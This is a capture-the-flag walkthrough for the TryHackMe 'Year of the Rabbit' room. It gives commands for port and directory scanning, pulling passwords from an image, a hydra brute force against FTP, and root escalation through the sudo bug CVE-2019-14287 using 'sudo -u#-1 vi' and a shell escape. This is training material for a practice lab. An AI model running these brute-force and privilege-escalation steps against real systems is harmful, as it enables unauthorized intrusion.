Link: https://tryhackme.com/room/yearoftherabbit
#1 “What is the user flag?“
Use nmap to find open ports:
nmap -sCV 10.10.202.82
Next, use dirsearch:
python3 dirsearch.py -u 10.10.202.82
And we found /assets/:

Access: /assets/style.css

Access: /sup3r_s3cr3t_fl4g.php


Turn off javascript and intercept the response of: 10.10.202.82/sup3r_s3cr3t_fl4g.php
We have a directory in Location Header.
Access this folder.

Download the image and use:
strings Hot_Babe.png
Save the passwords to a file named “ftp_passwords.txt” and use hydra to find the password.
hydra -l ftpuser -P ftp_passwords.txt 10.10.202.82 ftpConnect to ftp:
ftp 10.10.202.82We get a text file.

Open this file.

Decode with Brainfuck decoder and we have a credential. Use this to connect to ssh.
ssh eli@10.10.202.82And we have a message.

Let’s find that place.
find / -name "*s3cr3t*" 2>/dev/null
Go to the directory and read the file inside it.

And we have the password of the second user – Gwendoline.

And we found the user’s flag.
#2 “What is the root flag?“
Use “sudo -l” to see what we can do and we can use vi as !root.
We can get root with:
sudo -u#-1 vi /home/gwendoline/user.txt
:!/bin/sh
And we can get the flag in /root.
This vulnerability is CVE-2019-14287.